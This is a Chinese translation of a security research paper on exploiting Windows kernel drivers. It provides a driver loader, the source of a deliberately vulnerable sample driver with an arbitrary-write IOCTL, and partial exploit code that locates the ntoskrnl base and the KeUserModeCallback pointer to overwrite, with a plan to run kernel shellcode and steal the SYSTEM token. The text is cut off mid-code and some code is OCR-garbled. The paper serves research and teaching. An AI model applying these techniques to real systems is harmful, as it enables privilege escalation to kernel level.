# **Exploiting Windows Device Drivers**

By Piotr Bania <br/> <br/>bania.piotr@gmail.com> http://pb.specialised.info 翻译: ayarei <xuewufh@Gmail.com> http://hi.baidu.com/ayarei

"By the pricking of my thumbs, something wicked this way comes . . ."

- "Macbeth", William Shakespeare.

## 免责声明

作者对提供的信息或者代码的用途不负有任何责任。作者保留文章著作权。任何公众范 围的代码或者文字的电子复制或打印需经过作者同意。

## 介绍

设备驱动漏洞现在正在增长成为 Windows 和其他操作系统安全的主要威胁。这是一个 相关的新领域,但是很少有公开的技术文档讲述这个方面。据我所知,第一个 windows 设 备驱动攻击是有 SEC-LABS 小组在 Win32 Device Drivers Communication Vulnerabilities 白皮 书中提到的。这个文章公开了一些有用的驱动溢出技术,并且描绘了未来研究的蓝图。第二 个值得一读的文章是 Barnaby Jack 的文章, 叫做"Remote Windows Kernel Exploitation Step into the Ring 0" 。由于这方面技术文档的缺乏,我决定共享我自己的研究成果。在这个文 章中,我将会介绍我的设备驱动攻击技术,提供一些详细的可用技术的细节,包括完整的攻 击代码和用于测试的样例驱动的代码。

读者需要拥有 IA-32 汇编阅读能力和软件漏洞攻击经验。另外,强烈建议你要去阅读之 前提过的两篇白皮书。

#### 实验环境的组建

过程中我使用了我的小型"实验室":

- 一台 1G 内存的电脑;
- 虚拟机软件,比如 Vmware;
- windbg 或者 softice。我在 VMware 中使用第二种, 但是它并不怎么稳定;
- IDA 反汇编器;
- 一些软件我会在后面提到。

我在虚拟机和主机之间使用 pipe 进行远程调试,但是通常其他方式更好一点。如果你 想进一步研究驱动的话,这个环境的组建是非常重要的。

## 特权级和用户态操作系统可以工作在不同的特权级别中,我们叫做 Ring。最特权模式是 Ring0, 我们叫 做内核模式。简单点说就是,如果你有了 ring0 权限, 你就变成了系统中的上帝。内核模式 的内存地址从 0x80000000 到 0xFFFFFFFF。

用户态代码(软件)在 Ring3 模式下运行(它没有访问 Ring0 模式的权限),并且他不 能直接访问操作系统的函数,如果想使用这些函数只能通过 call 请求他们。这个叫做函数 封装。用户模式内存地址是由 0x00000000 到 0x7FFFFFFF。

Windows 系统使用了两种权限模式(ring0 和 ring3)。

#### Driver loader

在我发布那个简单驱动之前,我们先来简单看下如何加载它。这是实现这个功能的代码:  $/*$  wdl.c  $*/$ 

#define UNICODE

#include <stdio.h>  $\#$ include  $\langle$ conio.h $>$ #include <windows.h>

```
void install_driver(SC_HANDLE sc, wchar_t *name)
```
{

SC\_HANDLE service;

wchar $_t$  path $[512]$ ;

wchar\_t \*fp;

if (GetFullPathName(name, 512, path,  $\&$ fp) == 0)

printf("[-] Error: GetFullPathName() failed,  $error = %d\n$ ", GetLastError()); return;

}

{

service = CreateService(sc, name, name, SERVICE\_ALL\_ACCESS, \ SERVICE KERNEL DRIVER.

SERVICE DEMAND START, \

```
SERVICE_ERROR_NORMAL, path, NULL, NULL, NULL, \
NULL, NULL);
```

```
if (service == NULL)
{ 
     printf("[-] Error: CreateService() failed, error %d\n",GetLastError()); 
     return; 
}
```
printf("[+] Creating service - success.\n");```
CloseServiceHandle(sc); 
    if (StartService(service, 1, (const unsigned short**)&name) == 0)
     { 
         printf("[-] Error: StartService() failed, error %d\n", GetLastError()); 
         if (DeleteService(service) == 0)
              printf("[-] Error: DeleteService() failed, error = %d\n", GetLastError()); 
         return; 
      } 
    printf("[*] Staring service - success.\n"); 
    CloseServiceHandle(service); 
} 
void delete_driver(SC_HANDLE sc, wchar_t *name) 
{ 
    SC_HANDLE service;
    SERVICE_STATUS status:
    service = OpenService(sc, name, SERVICE_ALL_ACCESS);
    if (service == NULL) 
     { 
         printf("[-] Error: OpenService() failed, error = %d\n", GetLastError()); 
         return; 
     } 
    printf("[+] Opening service - success.\n"); 
    if (ControlService(service, SERVICE_CONTROL_STOP, &status) == 0)
    { 
         printf("[-] Error: ControlService() failed, error = %d\n",GetLastError()); 
         return; 
     } 
    printf("[+] Stopping service - success.\n"); 
    if (DeleteService(service) == 0) {
         printf("[-] Error: DeleteService() failed, error = %d\n, GetLastError());
         return; 
    } 
    printf("[+] Deleting service - success\n");
``````
CloseServiceHandle(sc); 
    }
    int main(int argc, char *argv[]) 
    { 
         int m, b; 
         SC_HANDLE sc;
         wchar_t name[MAX_PATH]; 
         printf("[+] Windows driver loader by Piotr Bania\ln\ln");
         if (argc != 3)
         { 
              printf("[!] Usage: wdl.exe (1 | u) driver.sys\n");
              printf("[!] \Lambda - load the driver\langle n'');
              printf("[!] /u - unload the driver\{n\}");
              getch(); 
              return 0; 
         } 
         if (strcmp(argv[1], "/l") == 0)
              m = 0;
         else 
              m = 1; // default uninstall mode
         sc = OpenSCManager(NULL, SERVICES_ACTIVE_DATABASE, 
SC_MANAGER_ALL_ACCESS); 
         if (sc == NULL){ 
              printf("[-] Error: OpenSCManager() failed\n");
              return 0; 
         } 
         b = MultiByteToWideChar(CP_ACP, 0, argv[2], -1, name, MAX\_PATH);if (m == 0){ 
              printf("[+] Trying to load: %s\n",argv[2]);
              install_driver(sc, name);
```
}

{

if (m  $!= 0$ )| printf("[+] Trying to unload: % $s\$ n", argv[2]); |
|----------------------------------------------------|
| delete_driver(sc, name);                           |
|                                                    |
|                                                    |
| $getch()$ ;                                        |
|                                                    |
|                                                    |
| $/*$ wdl.c ends $*/$                               |

# 含漏洞的驱动样本

这是含漏洞驱动的样例代码,我们将会在文章接下来尝试攻击它。这个驱动的基于 Iczelion 的框架模型。

| ; buggy.asm start                                         |                               |  |  |  |
|-----------------------------------------------------------|-------------------------------|--|--|--|
| .386                                                      |                               |  |  |  |
| .MODEL FLAT, STDCALL                                      |                               |  |  |  |
| <b>OPTION CASEMAP:NONE</b>                                |                               |  |  |  |
| <b>INCLUDE</b>                                            | D:\masm32\include\windows.inc |  |  |  |
| <b>INCLUDE</b>                                            | inc\string.INC                |  |  |  |
| <b>INCLUDE</b>                                            | inc\ntstruc.INC               |  |  |  |
| <b>INCLUDE</b>                                            | inc\ntddk.INC                 |  |  |  |
| <b>INCLUDE</b>                                            | inc\ntoskrnl.INC              |  |  |  |
| <b>INCLUDE</b>                                            | inc\NtDll.INC                 |  |  |  |
| <b>INCLUDELIB</b>                                         | D:\masm32\lib\wdm.lib         |  |  |  |
| <b>INCLUDELIB</b>                                         | D:\masm32\lib\ntoskrnl.lib    |  |  |  |
| <b>INCLUDELIB</b><br>.CONST                               | D:\masm32\lib\ntdll.lib       |  |  |  |
| pDevObj                                                   | PDEVICE OBJECT 0              |  |  |  |
| TEXTW szDevPath,                                          | <\Device\BUGGY/0>             |  |  |  |
| TEXTW szSymPath,                                          | <\DosDevices\BUGGY/0>         |  |  |  |
| .CODE                                                     |                               |  |  |  |
| assume fs: NOTHING                                        |                               |  |  |  |
| DriverDispatch proc uses esi edi ebx, pDriverObject, pIrp |                               |  |  |  |
| edi, pIrp<br>mov                                          |                               |  |  |  |

| mov    | ed <sub>1</sub> , plrp          |  |  |  |
|--------|---------------------------------|--|--|--|
| assume | edi: PTR_IRP                    |  |  |  |
| sub    | eax, eax                        |  |  |  |
| mov    | [edi].IoStatus.Information, eax |  |  |  |
| mov    | [edi].IoStatus.Status, eax      |  |  |  |
| assume | edi : NOTHING                   |  |  |  |mov esi, (\_IRP PTR [edi]).PCurrentIrpStackLocation assume esi : PTR IO\_STACK\_LOCATION .IF [esi].MajorFunction == IRP\_MJ\_DEVICE\_CONTROL mov eax, [esi].DeviceIoControl.IoControlCode **.IF eax == 011111111h mov eax, (\_IRP ptr [edi]).SystemBuffer ; inbuffer test eax,eax jz no\_write mov edi, [eax] ; [inbuffer] = dest**   $mov$  esi,  $[eax+4]$  ;  $[inbuffer+4] = src$ **mov ecx, 512 ; ecx = 512 bytes rep movsb ; copy no\_write: .ENDIF**  .ENDIF assume esi : NOTHING mov edx, IO\_NO\_INCREMENT ; special calling mov ecx, pIrp call IoCompleteRequest mov eax, STATUS SUCCESS ret DriverDispatch ENDP DriverUnload proc uses ebx esi edi, DriverObject local usSym : UNICODE\_STRING invoke RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath invoke IoDeleteSymbolicLink, ADDR usSym invoke IoDeleteDevice, pDevObj ret DriverUnload ENDP .CODE INIT DriverEntry proc uses ebx esi edi, DriverObject, RegPath local usDev : UNICODE\_STRING local usSym : UNICODE\_STRING invoke RtlInitUnicodeString, ADDR usDev, OFFSET szDevPath invoke IoCreateDevice, DriverObject, 0, ADDR usDev, FILE\_DEVICE\_NULL, 0, FALSE, OFFSET pDevObj

test eax,eax|      | inz              | epr                                                          |
|------|------------------|--------------------------------------------------------------|
|      | invoke           | RtlInitUnicodeString, ADDR usSym, OFFSET szSymPath           |
|      | invoke           | IoCreateSymbolicLink, ADDR usSym, ADDR usDev                 |
|      | test             | eax, eax                                                     |
|      | jnz              | epr                                                          |
|      |                  |                                                              |
|      | mov              | esi, DriverObject                                            |
|      | assume           | esi: PTR DRIVER_OBJECT                                       |
|      | mov              | [esi].PDISPATCH_IRP_MJ_DEVICE_CONTROL, OFFSET DriverDispatch |
|      | mov              | [esi].PDISPATCH_IRP_MJ_CREATE, OFFSET DriverDispatch         |
|      | mov              | [esi].PDRIVER_UNLOAD, OFFSET DriverUnload                    |
|      | assume           | esi: NOTHING                                                 |
|      |                  |                                                              |
|      | mov              | eax, STATUS_SUCCESS                                          |
|      |                  |                                                              |
| epr: |                  |                                                              |
|      | ret              |                                                              |
|      | DriverEntry ENDP |                                                              |
|      |                  |                                                              |
|      | End DriverEntry  |                                                              |
|      | ; buggy.asm ends |                                                              |

# 漏洞分析

你可以在上面的代码中发现一处明显的漏洞:

---------------------------------------SKIP----------------------------------------------------

**.IF eax == 011111111h** 

```
mov eax, (_IRP ptr [edi]).SystemBuffer ; inbuffer 
test eax,eax 
jz no_write 
mov edi, [eax] ; [inbuffer] = dest 
mov esi, [eax+4] ; [inbuffer+4] = src
```

```
mov ecx, 512 ; ecx = 512 bytes 
rep movsb ; copy
```

```
no_write:
```
 **.ENDIF** 

---------------------------------------SKIP----------------------------------------------------

如果驱动获得 eax 等于 0x011111111,它会检测 lpInputBuffer 参数的值。如果他等于空, 则什么也不发生。但是当参数不同于 0 时, 驱动从送入的缓冲区中读取数据(源代码描述) 并且从源内存中拷贝 512bytes 到目的区域中(如果你愿意,你可以将它看作 memcpy())。现 在你也许会想,对于这样一个如此简单的 memory corruption 利用又有什么难度呢?当然,这个漏洞看起来十分容易利用,然而你有没有意识到事实上你并不能写入数据到驱动中。我 想你应该十分明白看到搜索硬编码堆栈地址作为目标内存参数是完全没意义的。同样的,如 果你说这样的漏洞不存在于流行软件中,那你就错了。此外,这里提到的利用技术你可以利 用来攻击多种类型的 memory corruption 漏洞,甚至那些被称为 off-by-one 的问题,这些问题 是值覆盖内存并且攻击者不可控——不要限制你的思维(好吧,很多时候:))。让我们开始 寻找上面那些问题的答案。

## 目标:定位可写数据

首先,我们需要定位一些我们可以利用的内核模式模块,这些模块需要在大多数 Windows 操作系统中都是存在的(我的意思是只限于 NT 系统)。一般来说这样可以提高在 不同机器上的攻击成功率。现在让我们来看看 Windows 的真实内核——ntoskrnl.exe。

我们先来看看引出的函数:

- KeSetTimeUpdateNotifyRoutine
- PsSetCreateThreadNotifyRoutine
- PsSetCreateProcessNotifyRoutine
- PsSetLegoNotifyRoutine
- PsSetLoadImageNotifyRoutine

看起来这些都是非常有用的,现在我们以 KeSetTimeUpdateNotifyRoutine 为例分析下是 否可以被我们利用。

PAGE: 8058634C public KeSetTimeUpdateNotifyRoutine PAGE: 8058634C KeSetTimeUpdateNotifyRoutine proc near PAGE: 8058634C KiSetTimeUpdateNotifyRoutine, ecx mov PAGE: 80586352 reth PAGE:80586352 KeSetTimeUpdateNotifyRoutine endp

函数会将 ECX 寄存器值写入到我命名为 KiSetTimeUpdateNotifyRoutin 的内存地址中。 现在我们看看调用这里的地方:

| .text:8053512C loc 8053512C: |      | ; CODE XREF: KeUpdateRunTime+5EO1  |  |
|------------------------------|------|------------------------------------|--|
| .text:8053512C               | cmp  | ds:KiSetTimeUpdateNotifyRoutine, 0 |  |
| .text:80535133               | 7z   | short loc 80535148                 |  |
| .text:80535135               | mov  | $ex.$ [ebx+1F0h]                   |  |
| .text:8053513B               | call | ds:KiSetTimeUpdateNotifyRoutine    |  |
| $.$ text:80535141            | mov  | eax, large fs:1Ch                  |  |
| .text:80535147               | nop  |                                    |  |
|                              |      |                                    |  |

如同你见到的那样,在 0x8053513B 位置,指令将会从 KiSetTimeUpdateNotifyRoutine 内存地址(当然它得非 0)执行。这样我们就可以将 KiSetTimeUpdateNotifyRoutine 改写成 我们希望执行的内存地址。但是这个方法存在着一些问题,我曾经对比过一些 windows 内 核发现,他们中很多在执行 call "routines"(比如 call dword ptr [KiSetTimeUpdateNotifyRoutine]) 时会发生丢失现象,因为他们中有些仅仅只是写入或者读取操作,而不是执行。这个结果令 我非常失望,于是我开始寻找其他的有用的缺陷代码点。通过对比一些内存中的调用,我发 现了以下的地址:(note I have named this value as KeUserModeCallback Routine by myself)

|                             | .data:8054B208 KeUserModeCallback Routine dd ? |                             | ; DATA XREF: sub_8053174B+940r       |
|-----------------------------|------------------------------------------------|-----------------------------|--------------------------------------|
| .data:8054B208              |                                                |                             | ; KeUserModeCallback+C2Ur            |
| Referenced by:              |                                                |                             |                                      |
| PAGE:8058696E loc 8058696E: |                                                |                             | ; CODE XREF: KeUserModeCallback+A60+ |
| PAGE:8058696E               | cmp                                            | dword ptr [ebp-3Ch], 0      |                                      |
| PAGE:80586972               | ibe                                            | short loc 80586980          |                                      |
| PAGE:80586974               | add                                            | dword ptr [ebx], OFFFFFF00h |                                      |
| PAGE:8058697A               | call                                           | KeUserModeCallback Routine  |                                      |

0x8058697A 处的指令好像是被预置的,而且在所有我看过的内核中都是可用的。这个 给我足够的结果可以用来进行攻击了,现在让我们来计划下如何攻击吧。

注意:还有一些其他位置的资源我们可以利用,你甚至可以邪恶的安装你自己的 System Service Table 或者其他更核心的东西。

## 我们的攻击计划

这里是几个我们攻击这个漏洞的关键点:

- 1) 定位 ntoskrnl.exe 基址——这个地址会在 Windows 运行时改变。
- 2) 加载 ntoskrnl.exe 模块到用户层空间, 获得 KeUserModeCallback\_Routine 地址, 最 后加上 ntoskrnl 基址, 求的当前地址。
- 3) 发送一个信号, 并且从 KeUserModeCallback\_Routine 地址处获取 512bytes(由于漏 洞的性质,我们有这样的可能,当我们会改变 KeUserModeCallback\_Routine 的 4 字 节时这样能够增强我们利用程序的稳定性)。
- 4) 发送一个包含特殊构造数据的信号(正如我们之前提到过,覆盖 KeUserModeCallBackRoutine 的值,并且使它指向我们的内存(shellcode))。
- 5) 开发特殊内核模式下的 Shellcode (当然, shellcode 在第四步之前或者第四步的时候 就需要做好了,现在是执行他。)
	- 5a) 重设 KeUserModeCallback\_Routine 指针
	- 5b) 给你的进程 SYSTEM 进程 token。
	- 5c) 执行正确的 KeUserModeCallback\_Routine。

#### 关键点 1: 定位 ntoskrnl. exe 基址

Ntoskrnl (windows 内核)基址会随着每次系统的启动而改变,因此我们不能硬编码它的 基址,这样是没什么作用的。简单地说,我们需要从哪里获得这个地址呢。我们可以使用 SystemModuleInformation 类的 native API NtQuerySystemInformation 获得。接下来的代码会 为我们描述这个过程:

NTSTATUS WINAPI NtQuerySystemInformation(

in SYSTEM\_INFORMATION\_CLASS SystemInformationClass,

- inout PVOID SystemInformation,
- in ULONG SystemInformationLength,
- out opt PULONG ReturnLength
- $)$ :

```
; ------------------------------------------------------------
```
; Gets ntoskrnl.exe module base (real)|        | get_ntos_base<br>proc                                          |                            |
|--------|----------------------------------------------------------------|----------------------------|
|        | local MODULES : MODULES                                        |                            |
|        | pushad                                                         |                            |
|        | @get_api_addr "ntdll","NtQuerySystemInformation"               |                            |
|        | @check 0,"Error: cannot grab NtQuerySystemInformation address" |                            |
|        | ebx, eax<br>mov                                                | $; ebx = eax = NTQSI$ addr |
|        |                                                                |                            |
|        | call<br>a1                                                     | ; setup arguments          |
| ns     | dd<br>$\boldsymbol{0}$                                         |                            |
| a1:    | push 4                                                         |                            |
|        | ecx,[_MODULES]<br>lea                                          |                            |
|        | push<br>ecx                                                    |                            |
|        | SystemModuleInformation<br>push                                |                            |
|        | call<br>eax                                                    | ; execute the native       |
|        | cmp eax,0c0000004h                                             | ; length mismatch?         |
|        | jne<br>error_ntos                                              |                            |
|        |                                                                |                            |
|        | ; needed size<br>dword ptr [ns]<br>push                        |                            |
|        | GMEM_FIXED or GMEM_ZEROINIT<br>push                            | ; type of allocation       |
|        | @callx GlobalAlloc                                             | ; allocate the buffer      |
|        | ebp,eax<br>mov                                                 |                            |
|        |                                                                |                            |
|        | $\Omega$<br>push                                               | ; setup arguments          |
|        | dword ptr [ns]<br>push                                         |                            |
|        | push<br>ebp                                                    |                            |
|        | SystemModuleInformation<br>push                                |                            |
|        | call<br>ebx                                                    | ; get the information      |
|        | test<br>eax, eax                                               | ; still no success?        |
|        | jnz<br>error_ntos                                              |                            |
|        |                                                                |                            |
|        |                                                                | ; first module is          |
| always |                                                                |                            |
|        |                                                                | ; ntoskrnl.exe             |
|        | eax, dword ptr [ebp.smi_Base]<br>mov                           | ; get ntoskrnl base        |
|        | dword ptr [real_ntos_base],eax<br>mov                          | ; store it                 |
|        |                                                                |                            |
|        |                                                                |                            |
|        | push<br>ebp                                                    | ; free the buffer          |

本文章已经联系作者授权翻译,并在保存原意基础上进行了演绎。#### 关键点 2:加载 ntoskrnl.exe 模块,并获得 KeUserModeCallback\_Routine 地址

加载 ntoskrnl.exe 到程序的空间非常简单, 我们可以使用 LoadLibraryEx API 实现。不同 的 Windows 内核有不同的 KeUserModeCallback\_Routine 地址, 因此我们需要获取当前的地 址。正如你所看到的 call 请求那样 (call dword ptr [KiSetTimeUpdateNotifyRoutine]), 请求总 是来自低于 KeUserModeCallback 函数的地址。我们会利用这个特性, 我们需要找到 KeUserModeCallbac 地址, 搜索特殊的 call 指令代码 (0xFF15 byte), 经过简单的计算我们 就可以得到 KeUserModeCallback\_Routine 的地址。代码我们举例说明:

| ; finds the KeUserModeCallback_Routine from ntoskrnl.exe |  |  |  |  |
|----------------------------------------------------------|--|--|--|--|
|                                                          |  |  |  |  |
|                                                          |  |  |  |  |
| find KeUserModeCallback Routine<br>proc                  |  |  |  |  |
|                                                          |  |  |  |  |
| pushad                                                   |  |  |  |  |
|                                                          |  |  |  |  |
| ;DONT_RESOLVE_DLL_REFERENCES<br>push                     |  |  |  |  || push<br>$\overline{0}$ |                                                            |                              |
|------------------------|------------------------------------------------------------|------------------------------|
|                        | @pushsz "C:\windows\system32\ntoskrnl.exe"                 | ; ntoskrnl.exe is ok also    |
|                        | @callx LoadLibraryExA                                      | ; load library               |
| @check                 | 0, "Error: cannot load library"                            |                              |
| ebx,eax<br>mov         |                                                            | ; copy handle to ebx         |
|                        |                                                            |                              |
|                        |                                                            |                              |
| @pushsz                | "KeUserModeCallback"                                       |                              |
| push<br>eax            |                                                            |                              |
